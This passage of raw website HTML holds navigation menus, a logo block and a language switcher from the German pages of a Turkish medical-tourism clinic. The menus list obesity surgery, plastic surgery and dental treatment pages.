	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41307"><a href="https://drheclinic.com/de/schlauchmagen-op-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Schlauchmagen OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41305"><a href="https://drheclinic.com/de/magenverkleinerung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magenverkleinerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41302"><a href="https://drheclinic.com/de/magenballon-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magenballon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41301"><a href="https://drheclinic.com/de/ellipse-magenballon-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Elipse Magenballon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42061"><a href="https://drheclinic.com/de/magen-botox-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magen-Botox</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41303"><a href="https://drheclinic.com/de/magenband-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magenband</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41304"><a href="https://drheclinic.com/de/magenbypass-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magenbypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41306"><a href="https://drheclinic.com/de/mini-magenbypass-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Mini Magenbypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42062"><a href="https://drheclinic.com/de/transit-bipartition-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Transit Bipartition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41299"><a href="https://drheclinic.com/de/diabetes-typ-2-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Diabetes Typ 2 OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41300"><a href="https://drheclinic.com/de/duodenal-switch-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Duodenal Switch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41313"><a href="https://drheclinic.com/de/plastische-chirurgie-turkei/" class="elementor-item" tabindex="-1">Plastische Chirurgie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41312"><a href="https://drheclinic.com/de/bauchstraffung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Bauchstraffung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41311"><a href="https://drheclinic.com/de/bruststraffung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Bruststraffung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41310"><a href="https://drheclinic.com/de/brustverkleinerung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Brustverkleinerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41309"><a href="https://drheclinic.com/de/brustvergroesserung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Brustvergrößerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42018"><a href="https://drheclinic.com/de/fettabsaugung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Fettabsaugung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42017"><a href="https://drheclinic.com/de/nasenkorrektur-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Nasenkorrektur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42016"><a href="https://drheclinic.com/de/gynakomastie-op-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Gynäkomastie-OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42015"><a href="https://drheclinic.com/de/mommy-makeover-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Mommy Makeover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42012"><a href="https://drheclinic.com/de/bbl-in-der-turkei/" class="elementor-sub-item" tabindex="-1">BBL (Brazilian Butt Lift)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42013"><a href="https://drheclinic.com/de/bichektomie-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Bichektomie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42014"><a href="https://drheclinic.com/de/augenlidstraffung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Augenlidstraffung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25466"><a href="https://drheclinic.com/de/zahnbehandlungen-istanbul-turkei/" class="elementor-item" tabindex="-1">Zahnbehandlungen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25258"><a href="https://drheclinic.com/de/veneers-zahne-turkei/" class="elementor-sub-item" tabindex="-1">Veneers Zähne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25266"><a href="https://drheclinic.com/de/zahnimplantate-turkei/" class="elementor-sub-item" tabindex="-1">Zahnimplantate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25469"><a href="https://drheclinic.com/de/hollywood-smile-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">Hollywood Smile Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26049"><a href="https://drheclinic.com/de/zahnkronen-in-der-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">Zahnkronen in der Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25467"><a href="https://drheclinic.com/de/all-on-4-zahnimplantate-in-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">All-on-4 Zahnimplantate in Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26063"><a href="https://drheclinic.com/de/all-on-6-zahnimplantate-in-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">All-on-6 Zahnimplantate in Türkei</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-10977"><a class="elementor-item" tabindex="-1">Für Patienten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a href="https://drheclinic.com/de/gesundheitstourismus-in-der-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">Gesundheitstourismus in der Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a href="https://drheclinic.com/de/zahlungs-und-behandlungsplan/" class="elementor-sub-item" tabindex="-1">Zahlungs- und Behandlungsplan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a href="https://drheclinic.com/de/unterstutzung-nach-der-behandlung/" class="elementor-sub-item" tabindex="-1">Unterstützung nach der Behandlung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a href="https://drheclinic.com/de/haufig-gestellte-fragen/" class="elementor-sub-item" tabindex="-1">Häufig gestellte Fragen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a href="https://drheclinic.com/de/schritt-fur-schritt-behandlungsprozess/" class="elementor-sub-item" tabindex="-1">Der Behandlungsprozess Schritt für Schritt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11384 current_page_item menu-item-11477"><a href="https://drheclinic.com/de/beschwerde-vorschlag-und-meinung/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Beschwerde, Vorschlag und Meinung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://drheclinic.com/de/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2051bdf elementor-hidden-tablet elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="2051bdf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-860ac60" data-id="860ac60" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0560e58 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="0560e58" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://drheclinic.com/de/">
			<img width="350" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20100'%3E%3C/svg%3E" class="attachment-full size-full wp-image-9990" alt="" data-lazy-srcset="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png 350w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-300x86.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-340x97.png 340w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png" /><noscript><img width="350" height="100" src="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png" class="attachment-full size-full wp-image-9990" alt="" srcset="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png 350w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-300x86.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-340x97.png 340w" sizes="(max-width: 350px) 100vw, 350px" /></noscript>				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ab49cfb" data-id="ab49cfb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6aa7533 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-wpml-language-switcher" data-id="6aa7533" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native">Deutsch</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-last-item">
						<a href="https://drheclinic.com/ru/complaint-suggestion-opinion/" class="wpml-ls-link">
                                                                <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native" lang="ru">Русский</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8fe2752" data-id="8fe2752" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f73f16 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="6f73f16" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-6f73f16" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10974"><a href="#" class="elementor-item elementor-item-anchor">Klinik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10975"><a href="https://drheclinic.com/de/uber-uns/" class="elementor-sub-item">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10967"><a href="https://drheclinic.com/de/warum-dr-he-clinic/" class="elementor-sub-item">Warum Dr. HE Clinic</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10966"><a href="https://drheclinic.com/de/vision/" class="elementor-sub-item">Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10963"><a href="https://drheclinic.com/de/unsere-qualitatsrichtlinien-und-dokumente/" class="elementor-sub-item">Unsere Qualitätsrichtlinien und Dokumente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10970"><a href="https://drheclinic.com/de/zufriedenheitszentrum/" class="elementor-sub-item">Patientenzufriedenheit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10965"><a href="https://drheclinic.com/de/vertragsinstitutionen/" class="elementor-sub-item">Vertragsinstitutionen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41308"><a href="https://drheclinic.com/de/adipositaschirurgie-in-der-turkei/" class="elementor-item">Adipositaschirurgie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41307"><a href="https://drheclinic.com/de/schlauchmagen-op-in-der-turkei/" class="elementor-sub-item">Schlauchmagen OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41305"><a href="https://drheclinic.com/de/magenverkleinerung-in-der-turkei/" class="elementor-sub-item">Magenverkleinerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41302"><a href="https://drheclinic.com/de/magenballon-in-der-turkei/" class="elementor-sub-item">Magenballon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41301"><a href="https://drheclinic.com/de/ellipse-magenballon-in-der-turkei/" class="elementor-sub-item">Elipse Magenballon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42061"><a href="https://drheclinic.com/de/magen-botox-in-der-turkei/" class="elementor-sub-item">Magen-Botox</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41303"><a href="https://drheclinic.com/de/magenband-in-der-turkei/" class="elementor-sub-item">Magenband</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41304"><a href="https://drheclinic.com/de/magenbypass-in-der-turkei/" class="elementor-sub-item">Magenbypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41306"><a href="https://drheclinic.com/de/mini-magenbypass-in-der-turkei/" class="elementor-sub-item">Mini Magenbypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42062"><a href="https://drheclinic.com/de/transit-bipartition-in-der-turkei/" class="elementor-sub-item">Transit Bipartition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41299"><a href="https://drheclinic.com/de/diabetes-typ-2-in-der-turkei/" class="elementor-sub-item">Diabetes Typ 2 OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41300"><a href="https://drheclinic.com/de/duodenal-switch-in-der-turkei/" class="elementor-sub-item">Duodenal Switch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41313"><a href="https://drheclinic.com/de/plastische-chirurgie-turkei/" class="elementor-item">Plastische Chirurgie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41312"><a href="https://drheclinic.com/de/bauchstraffung-in-der-turkei/" class="elementor-sub-item">Bauchstraffung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41311"><a href="https://drheclinic.com/de/bruststraffung-in-der-turkei/" class="elementor-sub-item">Bruststraffung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41310"><a href="https://drheclinic.com/de/brustverkleinerung-in-der-turkei/" class="elementor-sub-item">Brustverkleinerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41309"><a href="https://drheclinic.com/de/brustvergroesserung-in-der-turkei/" class="elementor-sub-item">Brustvergrößerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42018"><a href="https://drheclinic.com/de/fettabsaugung-in-der-turkei/" class="elementor-sub-item">Fettabsaugung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42017"><a href="https://drheclinic.com/de/nasenkorrektur-in-der-turkei/" class="elementor-sub-item">Nasenkorrektur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42016"><a href="https://drheclinic.com/de/gynakomastie-op-in-der-turkei/" class="elementor-sub-item">Gynäkomastie-OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42015"><a href="https://drheclinic.com/de/mommy-makeover-in-der-turkei/" class="elementor-sub-item">Mommy Makeover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42012"><a href="https://drheclinic.com/de/bbl-in-der-turkei/" class="elementor-sub-item">BBL (Brazilian Butt Lift)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42013"><a href="https://drheclinic.com/de/bichektomie-in-der-turkei/" class="elementor-sub-item">Bichektomie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42014"><a href="https://drheclinic.com/de/augenlidstraffung-in-der-turkei/" class="elementor-sub-item">Augenlidstraffung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25466"><a href="https://drheclinic.com/de/zahnbehandlungen-istanbul-turkei/" class="elementor-item">Zahnbehandlungen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25258"><a href="https://drheclinic.com/de/veneers-zahne-turkei/" class="elementor-sub-item">Veneers Zähne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25266"><a href="https://drheclinic.com/de/zahnimplantate-turkei/" class="elementor-sub-item">Zahnimplantate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25469"><a href="https://drheclinic.com/de/hollywood-smile-istanbul-turkei/" class="elementor-sub-item">Hollywood Smile Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26049"><a href="https://drheclinic.com/de/zahnkronen-in-der-istanbul-turkei/" class="elementor-sub-item">Zahnkronen in der Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25467"><a href="https://drheclinic.com/de/all-on-4-zahnimplantate-in-istanbul-turkei/" class="elementor-sub-item">All-on-4 Zahnimplantate in Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26063"><a href="https://drheclinic.com/de/all-on-6-zahnimplantate-in-istanbul-turkei/" class="elementor-sub-item">All-on-6 Zahnimplantate in Türkei</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-10977"><a class="elementor-item">Für Patienten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a href="https://drheclinic.com/de/gesundheitstourismus-in-der-istanbul-turkei/" class="elementor-sub-item">Gesundheitstourismus in der Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a href="https://drheclinic.com/de/zahlungs-und-behandlungsplan/" class="elementor-sub-item">Zahlungs- und Behandlungsplan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a href="https://drheclinic.com/de/unterstutzung-nach-der-behandlung/" class="elementor-sub-item">Unterstützung nach der Behandlung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a href="https://drheclinic.com/de/haufig-gestellte-fragen/" class="elementor-sub-item">Häufig gestellte Fragen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a href="https://drheclinic.com/de/schritt-fur-schritt-behandlungsprozess/" class="elementor-sub-item">Der Behandlungsprozess Schritt für Schritt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11384 current_page_item menu-item-11477"><a href="https://drheclinic.com/de/beschwerde-vorschlag-und-meinung/" aria-current="page" class="elementor-sub-item elementor-item-active">Beschwerde, Vorschlag und Meinung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://drheclinic.com/de/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menü</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6f73f16" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10974"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Klinik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10975"><a href="https://drheclinic.com/de/uber-uns/" class="elementor-sub-item" tabindex="-1">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10967"><a href="https://drheclinic.com/de/warum-dr-he-clinic/" class="elementor-sub-item" tabindex="-1">Warum Dr. HE Clinic</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10966"><a href="https://drheclinic.com/de/vision/" class="elementor-sub-item" tabindex="-1">Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10963"><a href="https://drheclinic.com/de/unsere-qualitatsrichtlinien-und-dokumente/" class="elementor-sub-item" tabindex="-1">Unsere Qualitätsrichtlinien und Dokumente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10970"><a href="https://drheclinic.com/de/zufriedenheitszentrum/" class="elementor-sub-item" tabindex="-1">Patientenzufriedenheit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10965"><a href="https://drheclinic.com/de/vertragsinstitutionen/" class="elementor-sub-item" tabindex="-1">Vertragsinstitutionen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41308"><a href="https://drheclinic.com/de/adipositaschirurgie-in-der-turkei/" class="elementor-item" tabindex="-1">Adipositaschirurgie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41307"><a href="https://drheclinic.com/de/schlauchmagen-op-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Schlauchmagen OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41305"><a href="https://drheclinic.com/de/magenverkleinerung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magenverkleinerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41302"><a href="https://drheclinic.com/de/magenballon-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magenballon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41301"><a href="https://drheclinic.com/de/ellipse-magenballon-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Elipse Magenballon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42061"><a href="https://drheclinic.com/de/magen-botox-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magen-Botox</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41303"><a href="https://drheclinic.com/de/magenband-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magenband</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41304"><a href="https://drheclinic.com/de/magenbypass-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magenbypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41306"><a href="https://drheclinic.com/de/mini-magenbypass-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Mini Magenbypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42062"><a href="https://drheclinic.com/de/transit-bipartition-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Transit Bipartition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41299"><a href="https://drheclinic.com/de/diabetes-typ-2-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Diabetes Typ 2 OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41300"><a href="https://drheclinic.com/de/duodenal-switch-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Duodenal Switch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41313"><a href="https://drheclinic.com/de/plastische-chirurgie-turkei/" class="elementor-item" tabindex="-1">Plastische Chirurgie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41312"><a href="https://drheclinic.com/de/bauchstraffung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Bauchstraffung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41311"><a href="https://drheclinic.com/de/bruststraffung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Bruststraffung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41310"><a href="https://drheclinic.com/de/brustverkleinerung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Brustverkleinerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41309"><a href="https://drheclinic.com/de/brustvergroesserung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Brustvergrößerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42018"><a href="https://drheclinic.com/de/fettabsaugung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Fettabsaugung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42017"><a href="https://drheclinic.com/de/nasenkorrektur-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Nasenkorrektur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42016"><a href="https://drheclinic.com/de/gynakomastie-op-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Gynäkomastie-OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42015"><a href="https://drheclinic.com/de/mommy-makeover-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Mommy Makeover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42012"><a href="https://drheclinic.com/de/bbl-in-der-turkei/" class="elementor-sub-item" tabindex="-1">BBL (Brazilian Butt Lift)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42013"><a href="https://drheclinic.com/de/bichektomie-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Bichektomie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42014"><a href="https://drheclinic.com/de/augenlidstraffung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Augenlidstraffung</a></li>
</ul>
</li>
